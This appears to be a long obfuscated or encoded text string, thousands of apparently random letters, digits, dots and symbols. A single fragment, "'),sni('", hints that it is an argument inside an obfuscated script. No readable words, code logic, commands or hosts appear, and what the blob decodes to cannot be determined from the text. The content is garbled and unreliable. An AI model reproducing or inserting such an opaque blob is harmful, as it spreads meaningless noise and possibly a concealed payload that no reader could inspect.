ahtuFImosmgFm.l0iBsvGd,4D.jkazvl+dc4F2.stCiIhnqcrs2x.8rkrN0SdF34wFBz1F11.5jf3pFHF.N6--FyF1qFS0qa..F.wFBG.T.\\dl5\/iZe4MnIph.x.6B1o.rz8Fl.%uFM.cEoFCvMpFHoGBxyE).0j+mjpTii642B.l)k.jD...\/k...Ekc0pn)StnDB?he738pFS9xz+bcnFgF.NrTWyj6..gfE.n%.1kFzFn0Bqi,4LD+SnZChFgm.D.oFI)1Eyjvof9..yt$..h6.mm.1,lxh1.8eB)2Bt7.TmsF.13wTok1c.kFewf5fmz.\/B.4.\/FgMhi7)2Sgmx5Fl9iDzkSr5j!Cwwwj.iZ.j02DGmvjSpS.MmsFyv.7qjrSlh.mz..h0Fgt.ynqIZJ."xkdEG2.6rf7Few.Dp.+.By).kIevhFi+..\/.yZFm4MNFg53Zh.n.IyTs+2Ix&Bal)y.F.npy.jxLN27.T.liFmwN.gffw4erkmjs%lh8w.kw3..qD.ddF7MSciZ99t9lyk<qiIDf1NshsCCxmq+Gmr.v4Bp+%mhi5.lwwy04NwroiN.lti\/&qhosvl6Bin%`qZMdF$e02z..3rMa&qy(esIlFIvqFc3FF+.a.gZ+yFnzfh.Dwr2N+B.).a2E)5kbwxcuS.C)an4wBDS\/lZgh.\/35&os..u4utFb2tjvw1.3FkrF..s.sq*oIMxi+DpF+;1g).Oh6rF1S4Fn&v3wu5skfgt....c.F).o.BivZB .el3F ..MZ.FnD\/zk7mFwG.zFkF.n.DflT.s.q.&Y.B\/k.h T\/CgZ.FChxN.0u0.FmvBhgfFeCFabz.CSs F.GB.qNxqZrln4.^%M.k(F3hww.i.nF awT|M.G+.2zF.m\/18.F$hbvjE.F73exGnsNp"kNExsnjIbvSCa3tNex.f.s\/0.ix$+jFrrjZB+I.%7I.+TuFzn.m.y%BZl.1vhz.k9m.Mb\/.B.rBk7dtw..M.\/B35l.9.59tix=x8ad.s8F6.)Fh.D.h.)-gF.F.Fwrfh.|.BhFkMye8rim9..Z)ppF.whBZm qjh2c.z1l.Bw8gZrhziM8CIlxsft.xgxB,6$mF9.sek..tByFmqrc.pr.ghz5huFvF7.vFluq0m2c1gm*Mh7C.&Z5cwC6.I0Nrcn+Ilffp.F6pasdw%.Gjm..d0wMFIcEm.CjtGuFF6..caF01\/FG1ms.gkiy.znF,ZlxDF.clSloF1x)3cbp.v.I14Cvf4>BTp3F.IBqayF.C)cDrtBsFfM;9.u?I.rnz9l4;qC.pv,EnFR-4m9ktByFuc&mvwiyh?.\/Bh.bC.F).FN.wC5.)+faMwFc4k.+..FjZZEhaxka.Fzqj6. rZjF7q.dwIh.M+mF%9xlZvam*sF0vsn giqUIyF4IFM3.42hk7km*.q9jtrFn?FgdpkyvFk.8F3z..\/MwfysN5zF+6s3zk$qF$4.wupGoMnur$i4h9hTqgMy8hM.w.F0fa@BTEdm-D.h cZ%Droiy2xBxrFs7C..3C.0BNB.S\\tTi.o9..zFswb3yBGuunFhFnB4qlcS1q0M\/8j3awC.t..IkFE.Dtlzs.6iG.\/G0nF&lI.ij.5xmbdIrK.hIprFqk1+8)wngg@32.vZ4gh.lCdguFpNzBD-0hqCfm8Gkpzt6r.v+3&q00%F28j4EhjzFB5B\/21u6h3mvj7TlFBkb.4FSgFl&yhaF4)%Szv.2ErCbmd3a`.nDFz.fyle\/h2.ZcZl.z .tzFq.\'4#mi.hT)c...6t.4yxbnu)Cj3x%C\/qV..FF8aF.m)dI2.zN.oFrBt..ilFDZFnuFp12mT.xjlgF. wj.b.s%kBwqg8TcrZF9Tk4.E.Fvm zmgsIfucnx.N1cv*Fdxs9F&?zxly+ost85+4yB5.7DBrF.g98.gBu15.DkCiEivoq29c87M+uT5vFz.lkm5Fb.apF.77Bai4h5b?.8.9n\'Ecb23h8v9.k7.s+xosif3w5mmz7+jxTvw-MFw\/hq\/.--yx gEw.nq519v+m.o.8...mgEE..F*agp\/ecNFIMh.B3apMugCw+p4FMMkmuC5.eIwF.S+.FASmmBFz3p.w.7wk)N.xSwpESgaa.t.r.F0m1y2x0$ckkFr..n.wz).jf36rjrxn9sq.iS,emq.Gv1SG.....ECFGIF9.msv.c.ImB.F\/.l.x7a4Fnj$yhu38+7.lrp.l.yD.NnFkelx.gkn3FF7T-nuz+r5GCkF%#rkFjDmgMF19.x..fFl34Fc5xNx%ZuYHTn884mwdEBgrg037\/0btFm8Gx.m96wvDf.MFgyCg$.bI0jF+\/Mtm..FrfjFMjtygpwnqB.gIbo.Nzh%eFd0pF+DDErNBpTZZ\/ne0u2+hk\/-aqZSx6hghq-zShg.B%)*.itxxFmagMMim>BZ8yZ0NO\/r1.jGcFwy7tEl-+G+Nc*Zac%IBvT5 G8cg7++.danlBzn9jvf..vmhwhx4I).Fq.zFs\/.F0#..%..l1fZl)knzNm.$sN9.*jZBF.CZ.dPBFwDE7km.1hBmFF7skno.mlxZwE4{t.k%h..FIsp,.5hxl.ieE.f6Nmnk_4sP ji.hyun..zi0Csld0rh8.jZl.y.;9h_1jm.b5d.qihrDawmNd<wIb\/By24pc).j.gStGM,FdF\/bSk.F*cvll28mDg.1rHIa86Dc.jv*j8wphn7kJTT\/sloZr.ioSya.F.3OhNstf\/FI2zdgI.aM)l-xFltTh0F7F...$DssFB8T.M+lnTZIrxBkF8.fj2g#CSzFtxFyFy8qFKFT132.Sp.s.-.jy.Bzm.o3+cg.jF*x.peyGl*.wxgEwk.o5mb y)vyD.)Fyjn72B*xF1SBxDwrt3oCF+.Ns.Zi.yvZmw.Ixxl.+hvG.GS+FF.8.p.g.4.hvFeI7.snx%znF88z)Ztt.gLFn.j)5a1j1Dp.l.B.hLjxv9y!.dkq.dBZB.wabh.zyBtvfS.5srFtv.FB3FF1Np+.Frz6.TrB0F4+q}S.gBFrk4Fa\/r..v%.d%2IBotF)ghDlFkdqe1FBw\/r)7hGbZaFtCFeFTy.hSa.x.xeg0CZTr&Fpi...4)a.5l+)TBj+hBg7BjgnqBx&FfE3 2|yFDp9.uY\/Fg)Ielw8MSkg.m9T.F\/mb)N09..elllhrFF.aI8wRC.ty7.\/xyg.vN!.MEDrs.wgg4qEpDFrn7ixF.E..[T.+G,4.Tpqh.zIi2znqFgp.9f...)h...6j4s8totpFu9.FMvB,fwFho.hug).z53jq.$dlNQ6tu$wM8It0E.ZFF+jzeZh.b10B7jFB-.g..Zn8FFuq)w8.pjEtG.jexMti*1MTm4oZkguTcp+x.I\/FMiirF<+me51.+lF.vB..UM.SgF5NjT.s8.qq)1F.N)qZyx.z$E+wF..5trkB8vaB.g-0rqDkm.,FxymvB.eq8SkxtZu0Z.Fx.6a.)hqtBT85+jF.Gms."qBtjF4wnFfg0.3Ispy283BF\/TNZFj.buBZ g.Ds.p10-pM0lKi7M.yN7&hatqvd+c4ci.%sm.cxvr)&jo$szGpCF8f..Fm.jMxB.5zFF.nB7t.+8jDFlx7.sj7)CvxBxox47Eu8pFb.D3[b43i4<qjTrsq.9s.ZoMM hkN.44o85B5*Dq%hm.jDFvkg.uyjc3.IIm..1T+l1N17iZu.hkZxlrEbDF..F\/GEF%t2F.hDhnZo2bc64*6tphdSl)pkl23x.F9ug5haDDm++.Tk1gCh.\/m0BM5m%N.bSm.5.y .^y.gcshhsMD.46pwssEhT.s3rwF.1DyMtvuoFmZNFhBw.sw.Gs.&u+fF.zDECIhS4i,t..q.DCsr.&o)hFzNgd)cwcs $Tk.6gjFi FpkF..&p.0gija..-)FlN\/Fm9.o0pgE.z.Txr40EvB.%ck1SFzh.3v..*6-k1M1u7_F.6zwhqhomuCeoip.hl=C5w.6Zv9tZ8uD.Ftn.w9+.q5v\/mcF.mBFw.I..toU.qdx.do3y3N.aCtyG5F+ywl8twJ.FpD3N.l8n.G:a.vdv9qC.Nsw1sBRTI GsBgshtv.sk.m72s\/.\/0b.g.+rq8F4FtxfpFfbia%gp7m8pCpC%s.FFn.dFSx0bFS.u)sZF.s0,.4.9 ..M0.GkiqD2)vvFhD)3FzH7ymm&\/i0rvFZ.CMFFFkapxcFciwq.hI..qo.E..1:7&rx.tucx.\/w+iE.8svj8a4qFmBhwI773aikBF)F+D.y7s4sm xaZ.&1.tFFfYnq8Zmvq9t..d.)vvOuyxl7hF1yfbbg..B.>7qk=M.tBZZgu.MFxjFFEF.xwtijCF+Ts2 kFnnzFo,l.FFhrwTv. 7w...\/.4+mk6lF\/kzFy svFpcvr.zgFtcz,.t.BkkH..i.w F1*1t+M8.8Mwemn)iNT sy[9ZDm.tkFBqD1.zE+B2C.ExFz.lFO ms.wBFmv6aEFsh8 s%.kgvaF4.sF0 +mMqzbFn2xxyS)l BeFgnhnF5Hig\'r4FFFi Zp.znkh s-.jB.a .dw%M m%cNu 3;.Bbcmxh.zX.wg0jdjy.l.yzh%8wkVz.lw7.chEGl6s.c.gkxM0.CrICrhDDxB\/skkh4ysy3BT G|B4TForM r6.p nFp8p.kISxxgqafa]n.vdbFyi)9p.4jpFBrh k.s.kBmFi$\/.ShkEB\/3 BkE mP. .2kiGsh..mZlGGDm.Zr\/e)wr-6*Fpdtv3M)Fte9lMr.sB+v..).yqG.j2Bckckhv.2IB2peuZg.x.+7..%FE..Sw)yFPvrps5r)kh.BDn8.I.FD.T8lF.gNIDDrxFw6xF) Fxwzt.Isf..w+n.ggtmw.b.m qd\/mztbBw)FgctBt.)n9wh.g.dwu. oE)z w.6.,7qt\/3.49 .kak+ .8sg.).zM x..t v.U+mgicfFrwj61\/.gih mk8a1.3hgtmie.4vcFFCmpa..i.pe+i7l 3w5oo.FD6...uun\/.69zvukWxFC%ho0Fmik5wj\/ zmmcB0BFimFg72.y.F2q0zlGZmD..7.Dxrour.9+Cm)sm..fEgdzwzD.we.8...T F5ht 1F5wkd..yFMmEkmn+07 E*jFvmt...DqmqBzmFFc l7reCDn6F.mu. xFFByiy+CH+I4Dpsqp85hFenjr .0fv.vhk.q.u.yzGtzcom. E+\/klSZjCmc..m+5m.rvEI.5z.myw.c%T.wF3zN1Bl.B%FDZr+&9FZ.vti+FlEc1 Ewxvy-OZrd.wzn0Ij2Fd..s.Ffz.F.F..0 g. d9zw.yaq.MGj.yT.o.-erG3+F.yjh.qksN62..FE1hF.wv1.0nmm.mq. .nu7y.Nq- kh0p j38CEIjE.$h.,y4.3F3.=q.BS..5D wtvZsoic1 u5T-yzuBa swjtMdv.b..cl.ms7.FqMEoy++Fa3+2Ei..6[FkIo.8oz-[.M2.je$DwF1d BGkq 1|.k1al)+gBrDF\/.5oB4mZx5l8i+vs)ebZ mF.2dNwkjM0lpZ{cvG.Fprl..B..T.g+pqz.qp6 wTjaGw..\/ gg\/+z2fmm.lj2mxg.8si+N.m6lbh..8r+q7.kmTu.gh5 1ZwGs"n9kk48Ttbqzxst46u.3.1,g 5vupt..1.0.xS. .ww.F.gFgwixfomwGj3xDxu.g.txkzgm.v$3yFF.MglNGm4Nm5..xykEs5jz8D1*b)t.$.EwmM I.5i vm*w hmNdy1Fj) m.pNhIl&c FZwswkEFFb*).q4.gbZj3Fyz rrE. t..\/ .+g.meytBw.+MCvIk.tENjrgjFF.nFgkns smFB.4G5cwl1FN.4m\/yFFpxmk.y)rTksl)Fx..\/ )..q0ESmtg.gFt5kBsZhke.zvh2.ry.qw.BIyp. )icFB.&u..zazgo3vS.s41gnlfg..vg8F.vosk.a.DFs.Y.4DmGg"Z)gnk.D...2NyFFjs.+.T.25FB.ekp8e.zy+;l2t1Cerm7kjIB.n.Zlkg..20N%\/CnFFgajhilg)2NF0)jfqFo .G0yFn.g.p-B.cB.co8'),sni('I\'G]Srj.D*O+.o\/pF+3hm\'Cucjn\'0.kF.1nBFn\'\/r`j.ZSnEaN\/D xn.Fw17D9yjyG.q3nCrvvxql1sM\/usj.CCuBdzrkm.h.qrBmk7lkh\'2.IFw(qIl2 khD.\'qxD+j+\'C.qvqIiEtF7vly.t.m.jsgkud89h.mz.Qb9FMssq3.K.9FV\'aEM+.qFh 0isct\/wFmFCuBtww+%tefFTEF1F.+mzkMga\'rg*3yMDC.orBtrSm.d{E.r*t\'knD.M.B\/I.F.mFFF.guF5(kb.riSM.Fzpi.%.8qBlEFz4ikE1.\'lt\'l%0>8S.NE%..\'0FFlN.CzkI6.Tmbld2Cy8jsS.f+hjxm.Zh.255jvEt.w^4psFzC.Fq40ghNsgq+BT6w.ts 1ghmqC.\/zFkw<IG.w0.fzm.iMk.pfm..FFC8*.1wNqDw.h96zlN8Eo.\'+4\/S\'.i%D\'.gvFr..rGjh.qgyDihvzwF DxSi$z.bg)TF.mMrm\'9ohz+ScF.FG+E+Iw1g4rulxFf.0j0Yw7Q*vdwN3xeUf\'20i.84ij..zj+1wnfFFFCFkegFc.Gcfs..wkHIt6FwF.qnt29In+%hia\/qS.T2$py1k5F..6wzh...$ug.gc.qMbr\/VsvFmtFhF$z\/t4F\/hnFb9yt2pFF.6e\'ok.McN..hFn..l..m8nm%G2FICTgDk.\'.jB+DjjF`c.E.FFI\'6FF.+kF.hx\'+%Fmp.oZ*sF5.7un.r.k.++B41tp\'0 N\/ufkr70tS.427bq4fG)q(mEw.p.y.\'hIM e\/..9zmBG4g%.tlctFNy$%whkt%6.FxNF2bey.t\'.ewrvM9m+FDtS..smgnym2.f.k\/F\/jwMF0dS.BF,FyjcGd..+\/yo3xm.l%iC yi.Nc.5GFE082e.g.g9B3 I2SZ7.CF%d.pIS.\'Bk6h.CC-%+8FT.2wMxu.hrFnEhTk.Fk6vBmlbE5..etg4.hzl..0.F+vZY7\'nIqSEgqgxh.Gmpk\'{g+5.n9.nkbv3k.c.kgciFFh1rpS.sctsvxfZ+&rM1b-m9xN5yl(mI.vzaCqkr\'Zh.*.5iSvk.zkw4cyl7gh\'FF.i.a8\/ZiryaMia..\'*F4EN.we.FD3-j.w-CN5.1mB..g5l+r4..sF(.BFp.lFxl_F*+.8.s.*+-y\'F0mFbC.e%odZF.N\'G$wfhFwfes)c9F%s)f35 FxjF2a4\\.BkwSMMFl.tC.(Tu.q3.mE.T.mDsF3trcZth.\'E\/u8Dg4.yuF.wFBt.hMfZ.7gFI+E27tx.h.xSGF.gGZ\/FCF\'3Fh1qmZr\'7Fk6+Bq vrT.vs.uj)tFd3e..+sDl(80y\'jj!.fT8ptZj.4TheinT1jzjB%$Bww.fnzF.Dw..h*.FF.xyvgFc.F,jx0%wgq\'\/zZx..Ij\/hz.2F\'uE\'lFs0b\'es\'wW6Il.nNtn2v.5CTDeTo5.MB.h\/l..\')10BF5n9.NpiEb63Fpu4\/a.F\'wTg.msgcrmI*ldFph.m\/i.meIFNF.xC..avjg1I.I3hmv9Ft3e7mFC.9k.qCCwwhi$CgSsjStf.o.w1n..z..kt7GytfB*F*q..u.dk6F6.Nmp610.lF8\'.*0.dF..g1....hieF8$fdZrwk\'%Fv4xExMd4qnvhF2.l4g9T$a.gIhidZk.)B.otX-dca6x$Sb.cihk.m4.upFq5w6DCtg*0sd*aI2\'bppsx\/Tj.(FvvhmDqFtNFg8(nl4FF9lrMF9xg1.yDnFFG.%8.onTdyt1mk3tp6ky\'v.ig\'Eey(+gck+CF1qBa%5.\'lF@m2j.*jlkFM.fr.pcPEgx.9x.wDlhM.WsDFh.mw8IoI.yd5\/9y.5b4g4nnFZ.FtZisl6F.msNF+x.q\'9F\/CFbD4qC}5SB(.oFFwn2h07uh.n)s\/Fv8e..7$rw.IFIn5x[B.mNxEc*.vzF.m.hgZn3CD.hgs.0bb1 L\'p5midcznygvit7)vp.).1yeu\/rg65y\/\/1mpj3gvx FvB69Tk3D.\'\/Mppr5qJDj5wh%n9rTMwi.C6.D.c3tl3S\'..g.hqra.5$.fF57F.g*7g+FzI5yF%,D*l{l3CnEwTNTFhl0yixD%C.+mSrpFFnkz.vtFM 4qkmSven.F4.z7qZBCFMnml5\/wfpk..EjBM2ZBc..r.FG(r9.nF..ss).fj6hitxhwt7v.....t.w%5ks F10Bzx+h3sT).v.0AZ.wvbbjxz*Z2.2%\'gB>. \'%mkvdkpD.5kqF2)EaBZ..S\\Bo7CFgwdyr.kUr3FjsFsmsTgFFxm.BFZ0Tfwl27+.iFr\'.BBieTowzur.Zn.jrtts o\'.isv.Et3Z.G.d.whwz42C)ggB..FF..oNlN1mN.FmyOir..F+hny.k.jy0B%Dtk6y.6(GEFgnab47iEGFBFE8+F0dOD38l..IBbiFjz.Dxcpgwv.I87(G. k52\'8\\t2.rg3+..$bq\/o.EBSCFt.riwwutiloNgTww6+1yhoj$zws.rg8..FroxBFFt.fpv5Tx1ZyFg5htstp\'7ysFtEm.YDzM9)jK.iN.27azF+\/cFFZgy0)e%fFuB8gFvd8BEm0MN..FkB$Fyi1he4M3.vz.NFzFDlhgTjwB8n.Felkpgghk)Np+q}1g.rsx,\'yNho.r.E7\'.rwFiu0.Zi.6F9Bi.NF%n.lck\'.(yaF.)gxmw\';L.t..cFwojsi.M.8nvsvN9++Dg6hFI8Fg.+vikgEzeF9pmsjC.oo.N1FTIb?3shk2.l.vF7(gtQ)f\'zqujEG..EBC[k\/8\'.pk0t7.l\'yy h.gjv..nhx4s.Mspw4i,M0+ayMzvaSFakFrkFDD+<4.o%b1.7bM114vkN*pE\'.,i9igjw5sjwshhue%cy6g8FFxFrryawgN.(l.6a4cI2D5FkTlEINa\'gv\/p.NFzjByxo\/+v1qDkF0w.c0Dhg%.CM.Zot.M.2Z%i5xTq3tg7FquweDo2mhjg6(Fd\/4N.nFh.zjiyk+qEk37.8FN5E\'x$ThjxD..CgGcdu*.F\'v C2Fjid 9wZtqdocgjgt.4\'h\'-ht64h.qjFI)ldD4S.k.j2ohkqpbpwSZz1CxF.fH0MM89x(\'SFF%yI8Mch1FBk2hwz\'utd0ft.3h(FatNryc.x.y\'%g.EjE8,g..8DnF\'hTthbtrxvh.".2d.*\'B.3.m.)4mBiux2.np.wkISfG0.kwN.k.wEByee1mkFascoh4.xpkZq\'2|m%FmFm F4..gmw\'py).xY7ChI1SFx52sj8orogw.jE8*.lNFkhFh.n%Fc0mitlbNt5phg.T.$.Dvjkpw...(D+-o.BvwdiDz3.Cjyoy.0)+nSF69yv+.tFnF.zmk.3.gtcsF\/.1IFvIgwDJh65CFTg7.qsg.06lgF.(kei#lhivF]2+..veqzkgF1w40zTlz\/y.Fxv6ixm8F\/$.x.v+qg1uA*\'c..6agG.Bnz1bCB.%1nC.vFsholCtd\'kjFy+.khqIFE.Gh\'.Bulixv.mnN.nMF.gcGC.+6.f0+6.mf%rm*\'.x.B.ywjl\'qpFF.84q8DcCh3\'z4.<8apvawkhj.w.sIo.NCdmFaa\'sqxwl.kn3=hyk*$r.IDgZ(tT.8ih6t7nzy(j.F.F.jB19.kw7zT+ZSigDwIIF*j N.FtF\'wy+.l.8E2if)eBF.FF1+hFfnlu$.f2xae..ino(TS..mgkbgrvlS9j4g7F.hyg.FTb.r.Zyxh\'kxas6.(6.iMZvmNp.craBoZFlq.Fi8.ijhFGB%u8wg\/F$lIn1bqeFb.t4hplbF5m.pS.y.xpq.qBuhvy2T6Z.FlSyo.b. MFbm6Zvg..vhx0).22.m*\/4klSmx\/25k..vGDfqFFNtD\'4f..4yy.rz.em9.q.2.vlc+F.qF.gtcnhZyF.fS8%.0BrZt8wb.I8.iu3.\'B2h2N.Ei\'.kschoF1h.DoqxcF\/2`FpFbD.+Cw.lF9dlh^57.y\'@.vBzr+tu(zy.>4.2.g..%bgiF,Mx.2h.SZ*.T0bt.fFG:u3)Fyyk7g\'\'5xpgv61p\/F.bm hlI1d7(4mgw(mtk2iN.n9c1.Dtflo4gFv4soqtu5DCN(8G3xgmj\'%5ECF.Fx4FrNZMrEF\'nN.hBvtdBjF+.2\/-kv8.v+eFdBnCxwo4sFDFl(zHgd+qifrn.rDs1zr.,I.5F.@mIj.:Bkq.T\'$kksguw2.BgB4..1B.lD(Cx.w+SF1\'BFgrkmm)sFcT.F.\'buBDF0Tv*gxy(0vn.oFvFneUP..hkr.iMF.FM8pI9icpjFw,FqF%Tk7F.nyi9IZFF(f.t5rns58qji.m0.\'djk2FuT90quF0SFF2Ezw%+.S\'ttZD1p.cFhbkGhFiCFtpon.)|Ecr.Cjj9cEwmu.zxF.7.nDl(z\'8cD%4hxjnf.q.hl.hD.qFDFc.yzq79.8. q*gkvjlw.whs v0r62Fr5rlNr04sFi6gFwrNDvf*x0vwlNn3N0#..q.ZF7FwF+3TIheEso0ar.CGyyo*en.xk\'.\/Fgn\'EImyd.4.omZFZS.cb9.(wsy[8!mxG0.Fk8ws* thwnf3FavFy9Nuz*Fp.7.IgT.q2%.Itc(..l.bCS0is)ytf{Tww.qBg4w6)5E.D.b0ol4cgF.mi2.F.*.h5w$z BxBv5an*.Ezd\/.c+mdr\'j.ktgcs5cFBF2.6Zok.FcjFnyeizt.yh%sME9C3btsbNjzDWn*h.ji42Fr.FzB..(.oMTCF..0tF..r70gk.Ern.ia93cw..FT.Mhti.mppBnkxDjiq)0N\\vz9IF.ma2nn4#.ksvEg$8kF,4r3dseEsuzgMvxrFxSxCkux5.ga\'s.fpZ\'.cEj.sMiwsEmm?d9q7fS.4k.yM)w+*jjNdiobn0m.p+5.uf.zG.v.CavAjls(B.w.q.u.vT.l.FgugdFBF\'rjlCp+\'...ssbFfBF\'E.\'.slmFw%qdFG+1qzp6@ndj.t.Mf.nt.w+tn9\/CkF.%s%kx6naqg9s.wh%q6o+kto0or\'..or.5IBv0dw5gThv.TMIZhxtiF+w+kmMIw8.\'0F6)F79%+Fp.TeFfgM#hF.2w.s.din\'58f+xZs*6M.xFCw9pviyr+.2FxFzo1F.jNm.nGmF.l\'.Nkv7xByqmtETFDndi3,.F\/joFg0kwnFbmIEIGF0ks\'0M.m.qbA0hS%lMwl2)gzFG9.EF%FrhS8.Ftnxrx h7..886EFnk6$eiGqhFC.(dF\/q.Fc$I.-.+m|.k%+Fz(rjImj.Mrg(I.*SqpovgFfltN\/0s.6.-.hp.5ZnT.<FZB4\'CmrwCjj7rCNw5l qm(ZIc3(swy..ityFZFe3EBk.rn52q3rI6mIwZDScga.N83s3t5h .n.Ew9.NwNFjv...y.4F.jmkhh\'ShFFpdFf4MTNBqkFnSgZ0FmEvIh.g+twx.ry+tugiWFF(qk95)S\'%.rhE.Ep0.BTg)Z3phmoFgrbh6r...BcF{yFl0rs.t+E68e.jmm.M3&dbp.vMdNm.zFwaqMm\/$k%xB.m).hwkDofr\'1wqBTitngFitZ2.iCjweogp\'kTwFF)kB.EQghFb3j.B.lcL<F1j.xwpF7.ikej,zFsBc0Fk.Zq.F\/isNrnGgmq\'EtFy\'4zxrctE.hChh.xF.kD..hr9(zFuyFsBF\'\/nF1.yyqTs.F4tFE.vN(vuohgy7G..jFtz.1Bz($\'5Ss\'q+.Zy.DCz.txv\/1LhI..Z4m9.fi\/Nz\'mg6ckF3d6.kaoEiyRiFo3Z3dEi8.gd.w.+t3.Ej)hMTj2n.4vmth7Cgoklcq\'awp9j\'l(DF.iFB\/c6Z..Bnatyyz)\/`.ij..dk.tufiBS+1%MCFFF.5.zDvT..62 .rsw.M)hsjs cF+\'6z)\'.wr\'F..7GZ.k...c33kGFZ.B9qs...qsyc\'MFMfhf.lFszdvlGm+bfgrw2m\/hFS5bkF%qIjq%q7\/gi7+9C%gE.9iF$peF\/gk4..johvkwngCD7%8F7eTMg@y9ak.Ikm.l.FeMafpZbw.0EFv.p4qi4w7.\'.lzqMtfpx8T2iyF7t5k.Fg .xso.bgF+h9Fk*s3i\'vb.b229vzFk3jfSz8FGiz5%t\/u8G\/mC.sUm..Ts9rM.Cp\/..n\'*0i\'jF"gFz+0jE\/.5.(7MCde+Bwhcu\'ods24F6mhvx.8FhF.FtEid\/r8FthynrbFu+FnEF,zTx3tN8.tFt3F.Nn.wrk.Fmtsv.*.f..u\'DFd%..Ixp.tF82d5\/Njny.yuEz6 fqyZ.yFCpD5.wF..I.iNFBhz.rNhgyF.aosk15Bf.87gztF1k7wFu0kT^NjlFT3.. DQgz8rM2r.N.ggmwat.w\'\'d t.sqspT*mvcju F..m..zSulNI\/p..vymiKxf8NFMsqyhF$77vc(Fafjx9FGnfeF.2b.g.7B4gml.lz62ya1$7nFE738hoi.68kEhq+s..].eowe.T.1+pB+9hgycGoEskw\'A.iwbsn..jBqf6qw2y+88vtmhy1z...lF)).yyMmCFFk2yF4r3qCtpzk.v9Cwp.pihk.Com8rNbst.+Fzvn7.j9.$dyEFg.Mxi7zEN..j.+k1gnEB.FwhFr"0wv.F7Z9k5.gvC.jg%.jt\/l.bFad.9fp74F.l6\/Fk..mnvE52iaIfC$.,\'h(9w.bF\'.o1sN7fFaFoykblF5kCCiIE7dUxjFq\/NxxjxBpfwTgxoBelrpv.uFI.N.p.v\/%.C98yl\'mcc%jv(vxFjlt\/B..t..\'+eppTFr.u$ Tm.8zl.oxFDa15kv).yposB8C.1eF.. 0h5fIvIws.omdz7zlN.lzEu15FulbfexZFueuF5wFi..)xq\'yZIzzDCDo4.kF.t*t.sbnwyFln+EB5FD01kFyNv*gfsh.1k:v%%uNcn4N.h4lc1Fnys.atMF.m(.q.kb.fhN6trlhi837..noqDFhDI53)t.S8lFSpoo..I1*.F2fD4ghnpzwT0.ih\/3gl.xoFFe.rI5spb7YgkcemyD;x9..go%(yx\'\'.maBF3\'ac1C6f.F.p){Ev%O+\/B0gFgkm8TmFCyn\/76(jFN.qSC.tBzq.Fnj9dgv2e.n.7.t.j+c+Fgs\/7..lw. FpqZ5gx\'.vjnIr.E05sru\'N.vF5\'sMDkD0b2M(F%qoI+.n.Ny(0uh.DCIqv8sFuh9N5lr6hf.IubczF0nZtifF))hF.Sgw8.s.FFBx..x$6.7.FD.g1q\/3fFh0h.5Fvs6s3xr.\'xh.mTws.. qIGkq8.rF8\/M4.l.T6.a.3Ssg.Za9ZruBE\'F+9.0*FhD4.xm..vpF9FZFjs0DgG7s87Sthm5sF-3TEr16bt.l)2gpFF.SF%{Qucg0mIzxpFg7.j+iFj.v.M7dT0.vM.Odfx.Bx0hx8ohy5dsIiFZ.g.pj4cz8wMdsvl^pgFl.F55(.7F.iw.+fg.am3M.aggh1.4ZFZ\/.pCZo2S.F*kBdFSsF\'lt.BDB5b.GNfIis07\/ltqbryFwm.cptdNFTCs6cl1F]..cya\/9..*ZhN%wE74+.%@q.FErErlh.F1FrFF!EopDun.F 9x1qzhuc56ks.dz\'+oigxl$gjpiyvewox.rtFgFbe\/F4kFFT9wkg8\'gFkhr(.xzt8Ir.4aow..vBF3gu0Fzr5vF3k+GC.n.Ew.\/9j5tMDlv.m\'(Sg+mFk.DiS.2..\'29C$u=FBTaIllsfEw.per73n25jkFTw.rj4MuwB.FgkF+Gg.Fqj %BZ.btd\'N5EjrwyjdEqmjnFiT.+Byj60.*..4s%wmuF.a\/ch.B4.ws%Miws$..nkFG.2bw\'F9du8$p(jca.Cp\\FFsx\'B..wN\'.Mj.\'9.gh9\'.z_NC+ig0kMN.bmjhgp*.iyzjCwekj.i..sI.DB1.ij+\/mtENGswb8C.obja8F.DbFxw(Fm7dF)n1w\/lFo\'msBe\/25vfui\'pjciuDE8IBd\'\'%FDBcfbF6i.jlh.4.tEvFT2.w\/qj5Bpp.08d9y6.\'FqMfvaBk.F*x..6FuFhb8q6s2)f+y\' hqc.NF.0i.lD0tsviruylsF48uw14n8wnT.Ffz%l<(9N$\'nwn4i.f.zgvyFuxF0%jkaF+s\'.gqbpFG..5hI0yDhsb\'4z..\'*1Shj(MIoFwMhdd\'ia(6.qcv.6oi8nI.Z,mh.umj)m.koSskiFui.rgFwvFpbzA)7FFwDxF).Bs.f.%l.)2bS.+w.0\/6n1wnwwCrqnuhFBz8tiFN6TuF.g2.r.0sTFkhStij.tygqg.tBBkN9D.0x.v6lMpmjaae9\'qiF+Fjj.0jgMSwEj.y.fF.1Z\/%T7fzpFg.\'sx3y3y\/+GqodTcIEe3FFs..w4DFrvF8.IFT3..Fi\'ku;z$m2l.FFZ)qcz7j+Fu\'_.F3l_k(.whNpmyv e9wiwilFFF(.Fm0q.htNME pys.Ft.nuh\'GiDzpB.w.qj9cZenT1wI65;.g\/\/w*79F4m2b*njk.vufhv.g)tiB75wft4.(ES4c+\/9.jdFkaA\/.y.*.S Tsfcam.pNAxEZlinMm.qMgnBT3.p.\/Mf4jF\'agGG.M-i+ .q.EMhlq0.mFxa+xx.hFl581*inlx.jT9Sq}gwE.meFj9I17\/iT\/1fugd..95wy.Fk6mFZh+D7l\'.j\'b..FFmF0yw.crz.3m7id.mc.mo.x%rZp.F\'78Fpz2y.g8.0.9g\'b\'FqaZ.b9hfmBcr2.$epFvia\'rdZirmj\'wcFSFN)7+\'yc..nTokgE+Sloa5exG2jcIearG.tjcFk+r\'wz*..iNhM.FqlpbzFDNzu.B\'5DvgF*vGAfu.lZSuzmxe\/hFFI0lFv.i7\'ccu%FptmF#%s8ni.FywBj4q8b.FiCkkufsofxl(l83u5IdGu.F.wFq\'5j)hetNC.boF(whhFg%FFS.E..2nooroxst%(aCnFyMtrZ.o\'.BZjgIFz3.FkI4sph2q.t.5mIs1.yz6mf+\'ckbZgfCF(sFaS7hE*rnwZdf8wfeE(FsMyNBDcb0Exp\' FrnC&.F.asqr.CF2\/m+.iMsq.rkTvC:r+..o.tRhmnFvs8h(ripzgmIF\'06xMsZaBrsrGoy...l(pjKxrgi.vp8wCzfbNnbxs.n.0wjy.+tg\'t8xrioBF)F1S..lwLFx4mT\'sg.Z.cCekl.6 